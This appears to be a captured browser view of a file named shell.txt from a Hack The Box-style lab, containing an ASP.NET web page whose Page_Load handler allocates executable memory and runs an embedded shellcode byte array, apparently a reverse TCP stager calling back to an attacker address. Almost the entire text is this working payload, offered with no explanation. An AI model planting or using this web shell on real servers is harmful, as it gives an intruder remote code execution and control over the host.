 http://10.10.10.15/shell.txt
3
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0x1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr
lpThreadId);

    protected void Page_Load(object sender, EventArgs e)
    {
        byte[] cphJ34l80D = new byte[354] {0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x31,0xd2,0x89,0xe5,0x64,0x8b,
0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,
0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,
0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x58,0x20,0x50,0x01,0xd3,0x8b,
0x48,0x18,0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xc1,0xcf,0x0d,0xac,
0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,
0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,
0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,0x68,0x33,0x32,
0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,
0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0x0a,0x10,0x07,
0x68,0x02,0x00,0x23,0x29,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,
0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,
0x08,0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,
0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,
0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,
0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,
0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,
0xd5};

        IntPtr zAZpe7 = VirtualAlloc(IntPtr.Zero,(UIntPtr)cphJ34l80D.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
        System.Runtime.InteropServices.Marshal.Copy(cphJ34l80D,0,zAZpe7,cphJ34l80D.Length);
        IntPtr tgF1pTXO = IntPtr.Zero;
        IntPtr wHMLt_M = CreateThread(IntPtr.Zero,UIntPtr.Zero,zAZpe7,IntPtr.Zero,0,ref tgF1pTXO);
    }
</script>